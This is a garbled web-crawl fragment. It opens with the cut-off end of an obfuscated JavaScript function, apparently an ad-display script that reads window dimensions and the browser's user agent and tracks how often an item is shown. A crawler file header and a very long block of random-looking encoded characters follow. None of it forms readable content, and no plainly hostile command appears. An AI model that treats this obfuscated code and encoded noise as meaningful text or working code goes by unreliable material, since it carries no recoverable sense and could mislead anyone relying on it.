_0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var jqxgbecg_is_ws = jqxgbecg_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2023/05/29185944739.txt
body_size: 114148
content:
~0qk;wqhprtWre7/re/YrzF&snIRK7Sro](^hJ9/0(^F:VU9(N%LA1sk4K^2_J;WSL7k4eKs/T{@I@Q@hs~B6(sVsBFWBf;Lk:YWY2;t^By^BLY}_:K-ESRA-@J2ft^Uq1:5_7%(hxB5N5T2:Cr~iFAsJQ7YKes:rB{B6f421Ks/@0(iY{^o4|-w(4hEBEShU+Or2JRoh:ik6::zq_41Q{K~6/15/1Jqq_|6-eSrL@yT61V}X;XF%]B4U)ziToB50N)9X++_LX%2hF2tT~Biy5Y)J/orSKY)_k{CLBWW(oUOqQVFQ]fSfup6yVq|A7/z/%751nf}Yd:-:X/)/ndOLL1dn5dA6K@LDqB2fsS6Td_V^)@q^X|tzn^UJL5/K-q}^;X)%5dLT-]CYf;Q_^OsYJA1qB{JU+iz5WhB5&4/RX7X1/U6TyT}5k~CrN4yr{dS2KR}){dFFF2/1ofWYO]26SWVUqOT7JDrfn_VFF7V@OFxqz6^:nA2Is&-FXeXNxr+;5f5Xe6;4{K-{^W&:zf@NOJB|CI}U0BRNJ+5Y-:EJ-U@6N2tK2UNOWA@fKYtJ%T9:;69^:TB6d_sROAJUIrrrWdAJ]Q46zT}Xw0&VzYwD+^+F5;tpY&)1{LrStu%|)V(_&EKAX6AS}q9677Wsf)WsL0rL2y]CKA&Sy:istq/{zJ|_eOLDz+BY{YuJ0SSf/YD@Jf0dn)UR}B+:xorh/7+K)@Q}_i+h^Wr~YCy/f4V4Ot;_(xC}Q4uQoh4df1F{0S}&i0Fr+oQ{sN7--pY{RDAI&WkYLFspJRqU]r-fQd}L{yrYF:2J9}FJWkSL+6XX1Vy^/;Ah;7t1oQ:hdN&ARoOIXYto)KoL]EWp7{hONt&XEL-dT(r]5DrDoEYsu{rdy);}tV}R5@Q4X/s/{1;})V}4X)//{);s5%QRy)k}X)s/1iQ45VQRX7sQ1s/n(1Es{1;sF1/Q1@}RX7Vn1@}4L1k44SWd_%Bq///Q{)ksX7/QQiFL;&sQ-i]uRBdWt2S@X/-re/srBEtfX///////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/Dwnx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTC4-5K)N^4h4KF4+LK7e20xwxh}zq;Y+7Sfez]szqxSRJ(~WE+FzfdO::IiWUiVDqdX&5@uFEuu5p@4UL@C|:q}1AOoN;IiOTtV^::o:_&tqB+kCATQYz^zO:u+4f1x:]V1t_FV1WpKWRnuuB+:{O5W-y|^OnyphUsN24Jnw)QoynprExEU;:o-rh1V~}}_yWNFx_4)F95BtQi6S^4fXio&kuu{4RqtRoJ)Ozz(4hw24WfxCw}ED&I]}KD:^U+/xX7_Btq;of7{~4D}(Y7epD9AtXQn(F}CXo{YzqVu%/7_RTxBpR}%(////~iu;uukLBTxuuE-~p-+~Nu6]xuukkkE+WquWO-I-|p6hhiA0K;k9]A)W-Iq~;wW+]uAWpOIS])IO6-O:eqwur4t;%kzNz)toruW5ehu+6JES{%;;k7wWOo{A:;xruquLW0zw9EtWhxnyqErqE}N66(;VVR+B}+fph62^^kI;qA~|d+1D}+J:2SwxxAff~Ir+:^TqAAfspSBr&ktR;fd7UWs]Aq:Y2]VOw-(:QJU7(Q0AV]n1~-:&9W|U](f|(~4]E4]6VEN+UWQN~LSzO}okVrK:pN-U&n1W(-r(2OC/qLy_;-xh@hLIC+z5dsx{+J_XDx+C~k@o)f9)kw0WuQTTDh]ss9t;NiYFfNfNU%0BI@x5&&-zpNY]FQ%xyDBo&d~2552^Xre;;%)Eoqos1(W2tss@K~Yt;r^W0R{nren2WW96zth;]ryX@;x|w@do--p&e:SDDT+%ztkWE&(-u-O_]Fq6CC4Y%kzz;)zoy-LX]6^+Cxf&{zeW]~Ixu~0Fe:uuupopB-ExEiiD|(rAq}wqqt5OpLyQ&;zrwpnYq:200SDsedd^ixkAnq+eIY&^^:JEJ7AAB(2JFUnp(R&OV@d~)7dp6ztF}JnT@AV&-9U~A~(R-o:RICTed~;U:+VF/srUU:_xoISEpnL@%;xEIsxr+oL7BzFJ:K2VkhTBQD:L5{+^|qFXXASiu2k]k;YL+d~w:nR0:E_95IWKd+FFFFnQ}n@onUUss22JJ7___/zQAR%QQf2t91/Er1h;pry6TkwuwwOL-(yViJCDDp_e@k9eBAOJpC6~2eTr+uSWD^Whyu5noXSh7%R66SV_T;;yy(FW-TI/0Ok6Sh2y20BSSTiI5nBYOJte(ErqO_krx|wrp~^in5Ik;Xxuw}~z}z)^qw-QhVF0KhJV12i2;2B])WEx]zwzh5d0OYAI6-Wt]d5iC0D}CIJpryy)D]r|-2pzAz96V@AiR|CE:i-}Ik4Nd/{LRn5W^YdWSiX6nWRI;i-TB&;4y~UXf_yn0~s9;Nxiq2;YO15&U(LKB@Cff^w25YQoi}42Dh0ofy(_Q1It&_Ki]s1@0nQ{]dQ7/hkI;eo]yrBU4kw|Y}KWWh|Ww]2XYOp(S-hT]O^;:Bp]eB:~SUxIr~Bn{SB5rh2+zy2+W@@y~CwKE70dxI}We^ruSA6rCn:Bprh-:BOfDJtI^wx0tUSu9YhpWr~sT(FYE6BJBJFd}f:S+:SByTF0i:d(;up@e-q]hk)UEQ^{IOtEq]rLf]ydrVtouqip-h|xxk(9RS2;w:x6h:|xVQ1@A6J&wIo~:SEEE;AJu9JY|q6&;{0u&5&/|QYph2+;X]RLtr()@VD_wzE)|_6ISn4Stz(n;OhVKq)&9wOpxR^WIEIe-F(f)oS9eY(T]1XVrT/sDz(){JSC77dq5n)Knspr0_;uu^dpnC@OSurCJxr}uz+EU:QwE|p9]x6UrI}WIpVA/uo^sUYuQJqX~~Qw~OKdiqVO]L+]9d_rS+ihCrJSO+I0BFSfW:kuun6Cq)w0@(QOT-~10wzu_Niqt%fz}1qx1BDBFkrRoU~y-2wN|piOEDSxTRBeppB_-Oe^@qIhIU@(I]uqif~UxwrB-LIIwNo{U4/YDWRTqFy92X&Lzk5-:B/hyrn%pnAJoeqw}Nr|NU71}VXD^({w/%4xrCS-&z/%kAupR--@L0kkLWu5txO_F9I;NA}]z@:+96xwwWpO}+Ro-peUpYL1K&]E_fxw_/UoNo1FY6eDAS59o)SBCDUKd-zBqKxwoU~6E9OXRzz2i+QiTu9fITJ|4DfAW}&A:Y)1kxdJ@qIYd(ukqwRU+zrruV&Iodp;pE)%z5xrtEuhrBCWI6L+kyF&95uOF4Td&;FzohW4wUpi4;LDCAqyw&UNpowQo]i(^f6}SIBO+4uhU9(yN(Xkyteh]EU2I~Xd^:r6F;~S~Cp1K}S7Ct-72ezB;X(p^fI@C5&Rhrr6hrh)UExrF5yN(@T(znXVTyEx_NAFETss@@k}_7{@(rC_)~uz9;ii45S-~-~-5Xz|E0Rw]z+prI_Dy-}%0WkCou2&Yt6);s;Fhs7Xy_q1KEVXoYs9C6sqA1{zNzr{t:hrw|z-{R+kso(}59OyLQKk;2i;iwDprnu0&s{1nqiSEF6J95yS5eA5J;QfB^A0ir)od;-ruRi}rh-YKD;pErBxA_qzFw|wh%Ed}ok-%N5-&hJY{KJ&XR:|zL^SBoT5nF6DIw;D;7ERU5NUIJLp%f}]1LY~I{LWWhuhu4Fpu++2B+y|q9-VCo29:w64;]4nB9z2:i((FpR)Y@+_VE)OrVDS4SIWsN-xS9y6Ii9%VQXBhO^B;0}0s4WAOE4C4o9/9CI@uLwTq5F(]e@Dh9Aq~To0@6KS+ks&;%t-_/9_h410-k2RfOd{|6fXC%L]UxkCJ};]q7:I]oJYrqTNuuAr{^i|+xJ~^@J}VN%K:Y7|ff(+4N~Wi_+9_%-KBCBI6|LOorKO)w-66--qu;Wru5p{V6KF2Y@%%/@&ER~^uf/E}Rf5ndQdY-Je9X_2R+J]B{zIuU+J@rQ55L&fi+U];]ERps7&Jee0]OwOu)xW7f7EkqIp}dfz+|CuNBnRVW-2d};4(xwVy1d/k5;)F4r)D_}xEt_r9EuQ]ULhL5UICWBd|0o;K+~CrR_h(t20JTQQ^xew;@BEwRO&77N4q~iq{EzJ/RRQ5hQK-9O)tyVC9JNsW+XYA+rBS6/{eU|::ENOk}2o2Ff1NE^_BQ&ViwA@U](%&T(u&p(%CXIQ1]N}qB~+ieBr)C(]BkrW]t-RSRruLoIqUOus_]I;YT(I7RYxWJp|zuUy]yI^dCWAR2IAB_E}p0BrT^(|qnAN&FE20;~_~;UUqx(O6D]UNOunOVBz%x-r7;un/IuK25BWXirr%y-W;Bh;/W-BpkENqqE52qrdEkr569rrVWUDwkf1LWA1uIAREpf(:)Etdrp5h@ywpJ]NeL]{z((xO|x9r}rwtkY9}+Y9YCpr@Nre6xr1sz]Qnd+Odr~id{I_K%+k(x~%XqyXn7Q&ee_utTn]fE|&dIzxW+/^W;{9&{nCd:hV&Q(|uAN9W}B&d1+kA]-&pz^o6pxO&01q7/Q2)]FsiiXTAfwpehWpr~:IufURuDh^pr%pwxWrr@T]I;CppYBrrTy@pLDOp6J^NV4T-6@ONA]h+4&RuJt2VVQIEK5D|NoWzEr-VJisE}~I]_]-|pEDYp]phEh-|ORDE/OVVq]OV&)CN@wpz:}sh-V|;]2kk5;&(zp~SktOzTz97wkoEQNDrLErdWW^h4BIxCBIS&BoS&p-7INpSfk9hs_ohssOx-Ck9fOqtC7&7-^O9_O~dYw2(%i]t/Di67TTyT%ndU)O~4~nyuE|&ns/KW^wQ9I6E]~U-]I:-CW+nqQ:}sV5KrxJ^9-]uO_DzWr]u6epODtISri^NwyirW]_qs{O0}i~Er]EIo4iUC|9%W9{0WR^K&foU-+JBCA5I2h)IDt+~]hdOi24nq^dqi7eqwAUr4&DUp(%--o}{Vnx_rNE-r5L6k|XdueRK]24:uYuEBe{Au51dx_IS0Ix%VBu_VVTAT6WU&t|L+rJqDq4k+kSVUOBV-f@^+k2VUEFhnkhWkpV_U]{@r/A]-CV~|Lh;ioSdI1LO|LO+A1f(u/sD~/qhi/0WWqwnR{1Boqnh9ipQS(e(^O+yn0e-0pBED9ohI~kJIE+hOr{{2%L^WJW/}qLitq5&YYr|L^z/Qf+J|6AJdIC@^SWX+p]N{W%SJrr_pu&}]-;T)6yU/^7fhAopF(^tyU-B:]uffW}VdEJOouS|QUX)5p|7-S|q0AnRexwp-qS7qS|f2x-QrdeJO(B^B]D(_uKAspr+2OduTfTV2-O(N]2~7xU2{SxO6xd^7xIJU^C;-:d:E^d]{^C:O^~tEY9t((xS9xStxx)tNY9F(q~Ny(fNLfOXtqkodYWzUB7Q@]%n5BXy~^|4xq|^W6+rR+W}]^fUpOhE|r+AN(R);:z~Vq}ix^YJdIS~J^B/^f5)QJ}u56BACYAiVuLy^WW@Fq@Xhh@zqru&:St~sNsKe%rf17S2Drd:I1BVNL@O]&wN-&sqpLzNIsKOByu)n:&CYBSwe@kO7sD)hXdwR@zU+%9^xr:C/@^ki&:z6VzOO|whUY}z99h^U%nS9;IxiTIx|(:uu]+5y~z^LY:O{J:^:qJh{oKS~UJh0UKJEWdxS(zxB^:JreIwDiD9))JtfO}t5O+B_fuB67+6xf]7_d]d7DuSnS^wL_+e+(-JXxdtDLTd^7:fek927Ssqe09p;-+J%y+JKBB-(V^2:5o7%-UJ}n&+k52JQuIy/i4rk&]6n/BW_)rw5&Ep&qsfnr::iw5N+Vz+^D+]V1J-6TOYwhuuSskwW^+E4wB|f{BUeuVLK|/x^V^6:O@Ld5R}O1SQttQL+Cq]WB2Duq{BdzySo{~^hyRY2tuErR4yr(L-r4x^pqx-t&kVpNxStAUVK4t%5B&KdDIzUE}Srq4ErT4yr7IVO7VY:|-O+]FxDq::K0}od0fQd|d]R1JLU_9drKzd]tS~A1Ky)pL^URYx:Qo}x/Ko|/s%2K;6nN2Vpt6W]~EB2U)Jo56:i|IBtxdinK)xD@xIzY-dni1f5x5:9UW_)q+Sr~pFVxx_przS9{:Bp9zEr2^ErB+qtF9E@W7k1z%%4Ix%O4EJWz]N}CYJhN@0rqe@r]zqO0szDT7A)eC+r/xLt4Cq+pnfO1SqzO{K}^FK:S}/Tk0BNhXO]Ed+fJKz]O||p_}BA_}Vs_}1R_/1K_}RL:}&:_}&K_Le(:@DwO9r9YF}{Ox44:9}nO+Is:~}ROy@COrhI-1FCS1s%EW@uVisY(Ysyx)A~O7zCB{KQ:i%pz|nrx|{~:X4)SN+_D/Q_JY%r:nxSN:d|:uVOYrI7^^2^_DE|_YN0TY;hT2o&^BEU_zuO6YB_^Ye/DrVUu/_np]t~W+TJryAX(rS}rxy]r;~L;OTLhsXnX]i:yJzyUF)eSB7UAu6UfN)Runo@iQnE~S4/F_ORrxiu-r;Rude_xTNJk4k5:49_JUIx_%oRi]}Lr&Q%h;y(Io(FreDIx/{JXW{XQtX/]tX/C)F(qz5y)IXqQ5F5yDxDx(TffKw)epSuynrrE(^Ku{JteI(6_shoA@d9-t6;WiD)B4S_UI95OCT1{nd|/2e/~Rd(~+2u/(B_697Oht67xKyT6{90:26Inw2Y/}W;WDAhVpf7oqRzRoDREtw~KD_Bhn4f~()w^(_dz)6FdLrhzrJ@Js4dR5Lu^pyh6@)zeB-zVWu]rpr_krf4upuh1-_}:(40WRL^F+NV%T+^0U+@Q6UNWt:/}IXBCVx%L-Vp9Ix%/@L2-(VFT)R%1o:O4U)n}RCK{6^|]BT9;pTxxfTW/LTeU15NfDJwApwNfKT)ND0Cfd^6YFTB(zr^2/K{^LV-7&:5U4%+:)Xr(rXWY_E9edSV6rVE)dJA0C6i1p(rnQ_oCS~07qN)h@]ytKIF&_;LttV(Du(};d:yW52x96rrB0yCe/RdfDzJ1(9k9&1rEK2yeA4N-{syN4i:fBFdY1ALs2&k4J5EJLADpTIpfN4ESe(re{@dC96w~-5y%z&~~sJUUOI6fV-0DUNNSqF}^)RsSuSN2TW+Ch%@oxLNxY+-Ie&(7d;0o|4dJ96kif-y)D]OAREy60_FkE)yph&f_z/yCk;Lq~6{ST2(SX|UJO;DXL^Q;hEt&%;DL%eIfodW(p0NX;X-(DUD2(o:Ifhfi;Drs-2f}t&Ut7]R/u/o2tD5^o%qko9+DX/OyX+h4xDtDNRdD4CdLpe-SDE7wA0QSp4|4Vw7F}NE;2J^_Dd{@Kn@4N@kTD;T4;5]Cp-oY2oy4N:shpy0WCyhW+p+0y9~y+|ur;/E2]+-we6Qsh6/Yys}Uy&eN&7N-e74xEOQ(th:2d;QwUi]d-f44dN~9~25Vh-NxJe-FS~W)k9)rWJquw7t9~LV@%Fks)ICr92wDt{o_}++@}4psr}%x/~K5(JV^@_{s)|KK@w}^9Ve1SeK@9tNre}17zpypfsurYod9f@5sf]sTi+4A9_p4ABL@ifhi+nO@(+KD7Un&xw9WD{T}:0QeAQK(ry{zfo{TrJ7{-6%e+DR1r}^RF4-}%Do}Y)kDQRw/yD%;L+wJLq;N(q+4570hre4e6ii5|AVrsx~7_pBDprh4_od1_VN4V]]]CE0Jh|wAuuxS_rEXOR2W(rS|poS&VXfF1::oKoKAf0;e0XV^{xWDpwzep|&TI@I@FKDtDK/@IzOkyO5w6YOA{TE-;Dx@Q0LUIX}DtxBS_nUxIF5RQw|EFF42dn(nQTAutJxD91n^yFqW5hKY(h@k;wkuEnhR}nFRDsfhF9_7u};7K~LkUT%EQ_;NQd&i;tsU;4+tWs2_%y%4AS%1q}IKi4N_p)k~QK;uJqrf5L]Us4U|%Kx67}CL(-Uf%o+J)KI2/%Kds}CETyC;~NEJEQIu|WrtqL;:L2F6XeX~Q}^QhDq(}(YzEdVQD@I2X]pu/r;4Yz%T^|Y4pi%eWXphd9DW(z_sBt25oFOi6+/dCU%@:Bzz}EFX2V{C|-;|@w_14T1VV/e-T|Y&;__n-9_&k4Itu7d@J;Iu4SNNTi;{te+_WyNsB)YU^|h1Us&}y5-hXwCRi1|/69Y(~7Q11Dfoi2Du2FI0Wy:)Dwf%6qLTCqprOL6;OKtu}TLyF1DuD)(}:17J+{e:t95k|7_r11r97)kDE~Lo]UX;|qw+y9rS]UL|7(xkF|Xi/iDTWBr^VBr2XOrKp0rNyWRB{rI)X+p{xO+6Y/07}9Yx&yqnnoipeV5{W4oozf^r9K)6E-F{tF{1%-0/F^~0xQy{WCtrW4Nrt;Rw}/IrIA;Iyexx2WupDu4TuKAfETE;WE-B-p}|~o5A5]CyQ5xkSO0(h(TT;h9~FqSAC^Ai:w]BCAzpnyYY(+]2|-:puNIdW5wCrn0%pI-&%RN)ehpzSBR~y-f5BzAN9BRR}((|NzCfDA5N@y{(}ACYDxVWqWE_;)xT4d(^qtB_@)I+Rx(TK+iL_iOIOoL~]DWLsTF{WW:zWEET-(+IEBu-{0+rui--yzhRwqqRURVBAwC~54_4upDNO24}r00RK(@-92Sf4X5TnQ;2V96ICOI0nyX/FRnrqe&CpkWSSi~O:~W+io7kwx2Y@6iCu44^/7Fkq|KfYs7J}1N^})%7Ys7Fs{N+}%xN7sh%U1III5)fBTUWK%;B~~ifk1y|}k|oK1;77WBIAK~CJ51Q%1uhDe4XK;&r/~:i4I)OrYh]rIpE:q+uxwx(yDuIDB+ShrrL5sk9Ek7)5Uw/Q7+x];qBikppyp4DR6xk9++WOOnzypIC9V|6dTy(dY+5]kxk+FWp^CV5WRx-^CnDqk+0kxWV]^Ki((poVpJ^]+JTkWL:OJ+UiK6^2J_+^x^K^:SO55ywJx:R-4u]5459-z^L__fndzKnFK:z555/_6^xXXprtNtwuwOX/-uLOL2prxIqT_TDTTCu54-]teTXNLQuE@@D0|Bq)1|Nt|syNB0DRL@}As4Wr)5C67NNpFDO:pxzixhR1-W]+~kw6;YCxEsU--OL}qCJSsNyue2VkR(I{{2rpUC0Tsz_EV|;p}fd{%7OhI~Bx1wFh&;^-V)xwrEpW{NDx]04Dsr)1;BE;Ki:({]oz+DTuEB)S0d%w74_-pIix5iLR-en^OWKpkuExDnywOFe~ROYI2E;W|WRu(L_~tXKW+OTd5x^|k^Jp06iUBJowiJ%6nEqS61wRE:h%xEu:z|9]+t;tzdCTV(@:L_J:Ktxz2FyFeW%^dKKnoOt5|11oE2iX_KO;/0DDXrnwwWJ+LOw0y(SSLW4iTC1AQN~;IB0F1fITpT-+|qkQQ]|;B5&BFFJ{%T@ii+t+]|WShuL_k)o7]YK;x9nQ1qCkks((XkXhDok{i:t)Aqp)FFA{VsB;@fDyr_h|h-~DDTB^;Cw;&Vi9KI~(LN0ws}0D&:e:J&wE9-CI2Ihhwp4oCYRWf/}rAWIuXh%u&EDW-Oi6@oh69kE^TV;eSx|++WFSDJ9SW;fWz~6tI+pqYJ+d0p^2qKA2-Yd7nt0n|wz7;hNNN9@@ThRD_ez:k4O|o9{L/FEq]2}KxQtTUxYnExJ:B%_t&0|I]K@frD52^WIkAurJxV~r)+VTAzqi(/%@|K&^p@QtrF4ph6:op(O0fte):id}:LOr5qdwkoyS+;;-s7iNwJkIuu+oEoSENkfRCTN6E-@otBF-|qXdYAu}R:;nI{w2]_sJD&:K~|rB)zoBKXWVyBJ9;_2042(hWEt5@kVp@xqOfFEJrp9_oK0sBO(-LCh&unhhuQ@JT@]XIWV9ktEWYURteK6WC6Oz-hrnD;hhEYX9Rx~6eYqq40(40fh]ekzT6:CSW6&CUy2W+1+yFxD2AkOiQ6:TeX-NWwJwxue;oL(4J2~hEq@I+AV_o6d6pBV&//N7tn&@+De:6iozC]5BRtkNIS2Np~EoRR@B(-o9&xdw-]NAUqwC^S4/hAr420q)x|^AutN}xC~}WK(}1fUuAf9^A&}|~CzI{EW7}pJ&Cs:rWit~z@rUBU%yL{]KCurKR^@5(X@o99dK0z4:YEn)X|puD7KD_R]ADAox;yt^/NrtthtCV%]iRY2KI-DK{Okt0~2YpkrsWNSf69))O-znK6peINU~JXT~R7EEpLpwexDh92AS~N+sE-LUI0f9rOq9yJE%-sri~02f0h4yR{SuVkQtD-h++^x6EUR0x&DAD~Wt&Xz|B]pSkzS(Dw|KIIYq+kAy{&yz4@dJ+:T-oR}EY}e~%kY0rWo]^y9yEQtoLOn6]X;-w7It-uzCpESLI+:5@^xq&rexR@14/@T6KUI+|16J0kw4^:DJ]|5RQhF+AxrUT&xE;@s4:SWI)JKhXV(E{5qe@9o2(Q5:}5k@fILqI:_@0T9k;/Tu0;SI-]_-DNfEITIhe@4_Eu&zKu7w]U0s}wEE}xSJpfxWBCV:}wOEIrp7B|Ez-)h0J_yfBx7orz+YEzEz7ThS|hyJOo+oNupBYDh]B]t7%4KE:u@Ur/^_SUzB4k~ti;+Y+sQzAI]/(pon-&w0kxDBLUtA5+Upn7XVTFU-N^ANILF7t2&Je1X@SJ(x&uODF09yu7UqL]t1TDyCSuhqszEx-:;R)d~Jk(^:~OI:e+A2R_SJTOJD^Kz:k@OD-K5Vsy0sDe{+5V6A-UR9KIOnTzSA)Rnr99k{N5U]+EwS}wEn7%R@;OC-qJ6+Fi0fn+U)}ikrIS]~2~nLKKWxDNs_6ErDffSr9U5CIOBr%F9~p(L%0~9Cph~^RFffF4{4Ir&x%tei}xsW0I_x:|xE0BfB@yE;+K:C7X6I54W6C@E]BBA0JF]|6FS&EhN|f(-TNJz6Iq+Kui1UA6NniJ@(10hpw(:_BT^z7h|677w|kAF26idFT]&U%FXqh0eLT1s_q&QKoI_hu]VO]ALFtqqWRh}KLQ^TVBJLqTzT:EiCIF&oV+_(o6US-IN_fNnI)%JLLF{Ty+DY4OOsF+:h5Y6Irx}X_|X:W-e/+&|Ip%_I^)-+tseC):F^%Aw9uFS6wTd(6rq(9;EW76h]zItpWE~oqt7e@h-&WL|YIJtr6K|4KrqS;pyRy:iK/uEkJ/_|W2hN+QtS~AEWtOi1x}BOrWL-tTNK0-LfO]Dp;-u~:dy4h%7~]1Q(C-^LiYzCOsniU9epUx6LRK;:XLi:E(U+SyC;dn{p6d4r1pE5hnuVA@zo|]@DiCLo5t%KN2_&WuURF;(iDk0py1xwn{_+q(2y~X]I)W;Itz5;6UqR)Q)f9RDAd|tt4~k_+CA+LwDtCdD:i2}V2|N0}Uy70EeYA]^YSduwy:wp6Wrt&w5|IS~1+zYF+]59EFF:-2&W/1rFQr~BV@S^:tdx9n0Yp+S{4UrCWC:_{iNppp_9Bto/4+u1Kdhw(%VWBzCqJAExfNiN0+BJ9{~WT+^eA1DwV6SR%:hJeuUKIU%@A11:&KEI|9JrL:wxfuhVK6WWuqi|;6koFUEp^dt6xU;-hU~+zSTxuz1C+]B4h:0i9K_wh]^WS5x:E6Q~_}~6p&nrhXfn_}-:NCWnEKsW6XRRSs7IJdoou1@1:1_xF^pCx/o~eky6XzpRXEV~WN1IOkFzN04~qkFzL6wLy(/peNBIJ@{:Wi7Sqt~+F{RKFR_dq9i6N%rIux~Wu^BoXI:DLpODu;IOhNBC5fp4OX&OpB5Orqrp_7/Np-/@Kws::W~Fki2:%wsCxD/}IWixkK69KofTTyeO@w}OL)pn5t1N{IfyIth%Yz+FzIBKSoKk{:t~Yd1OOzyKp52QItQ4L)I]yIB6Tw2JWW]{K-Ar;h74:C/(TU0{%ON1xIx){n}NqWo(krhKKIY:WSr)6iIkQ+KN%rC%:Opy1rp(6BrYKdIp_-dV%z^zVErY-)x&TBrkKnz7LwVTrS]EIrOihu%^yE9nI|UDBy]_KtxKYSkQE1Erx:xQ;pYTywDBrKDBz1TQ@Wd_YUI){DuDiS+}WTf%]wtzV{+001ESfyW2uuA@B{tyyO@1;|+nE1}sBp]+dz7IWSyDtW|I^Ct/XOkQWYW2~;pup};9;ShE74pEB;6xiSrk~9pIhQWfq9;6;5D;eWiVo%y;h-yV6xyeo_yxIYTx)(k]K6xx9fruk~w+{LrE~QIVSQ_u;z:e(kEnJD;Jq{_/wh6]7S6/wF6ur]pIEu9]Kxu]w|2]uYSEQez%K46u9U6I&5wzwJr]i1yJ;(6urRrn:hJr6h^D:C_i/WzWCFhtuI4k6_rS^OhrUxDUW)k:B]r+]Jp+6467rixq5rzzzuSr)yridJTUOXrEuiwu)(IUF-O7]]~u5W65_YOkkwD9kzT5(sCu5_p1F}u9knItD~y9YN~u-0OrxdOrwAp{L7kr7erR)Dz2w4OT/{(tO-EBTtVhtWWLiNBpTWrSDOBEX~h6]~BIuES-5~T:rwtBpr(Oh9@5yLt~i;(-]pzDeY0Ci^h~ho-6rf0US~xR]1z(CqFoiY_Wi7;-TY@OTdz{i&/r5&1IiUSSuOVx]hRp2YqW4oYKh|04|n9BrU91X^/ROCfxhU^dr|1-C%qzeR{IpzD{Sz}(O}ESpC%Dp/ACXDp~p+)Bw6zDEw1ppRrWru(Q;_ddw:d4~|qOB;/~RBfx6)Tyx~sn6xVJ6+roS:}xkdh1:S1KBY2+FA]Tz5i|E5Wi6:Wo6LD(FJLUE@QS6:XI62yru1F1Esrohs-DhQtB2QeS9RhS|)JI~RnEL7{(}WFCiOu+DE@R0-4]iT9NiW+{zz9NW0WV_qNQAtf0o14S|xEAW6]Xkps;O{+tLI4I6DRt%-}dII+(k-nx^uAw%ytBpRVr@0CDDE/TyrN}Yr7sVW/1rrVSXu7CSJr~Tde5;y5TDr1Ktr/1}rne9B2Q+wKizD(_@NBY(Ee4DWAWJrn&Ruf(B]x~~rfkqEIx%u)JDy~y5Nr;dux5sr]|(+7L-5/:6zoKVp~Aef9FWrEtT~wC{5Ks7y_x:EV26o1nDqEh@+pxnx:;xETI;z5%6JohdU+UyNWuI]z)6+KTY1uJ7]t@6fWJJAW54UqXUu;ho-d_-]Ci/]WT9Aei)w-0Q~//fCTRX(h--4O^(pp{_J6EiWxB)(zBIiwW;{A|o+DL76~BIe0y+B~Bey@9eWBLWxF;n/ip42:hwFtxA}^2zoLER5pT6L|;i9xEt;NB@fWui}6e0]q+OwRtr7ue{%64A(0C;Qi;%]D6^rI%K4x4KWhA7%rx/Y~eyCx_BShIdw^xxIEIK/6w9Y6]r+udeSN)SiTu^|Duio~zIY:Ek(peUJwVy1+V5OD;x~@I~|C(Ezr/r)hd1prwBDpr]_Vw~Yr&7/kukB6KKzxxkd}]y;w(kJB-99@UdQrX5X:W1(E-WOkSwyD-rU_YDfRrxWT+D{D+^+uf+nBiR2TDTh~-2KpUFKNi/o;N;KCW0qLKuo-}s^oo&FyB0oSfBQX(_R2S2ooAh@{-5kQ-]rtzsh;CRD&Wpk@Kty/O4)Nu@AIJs{7K0%)0JFrOOUS]WYE(O(FTXt2JWy1pOtLUeYwr]B2pkQRECLArCShIu2NDtd|}wXA{@_;dzr^~@o:1CC@LX-kTCprFw19fV^}nh}_rCD^@-eyD~witC5;{S;|iq2tDrRk+O%Oor~0WRysur~y;rwQrRwYL5B95h}9Ie/KD&wWoE(uNNy9}0yRQr4xDrRuuA&R~T_:ppX15hDout0%BNu|hw0ziC:AtJ]O{}otOXo_~;^yp2o^nIEhIxds15{]BS:yd201z67%iK(VVBkyqC~WqwIONn]@6DrUL9yk0T^N6VKL)LzV5yW71o--F|(sBw]eA2]61WS}7xO_t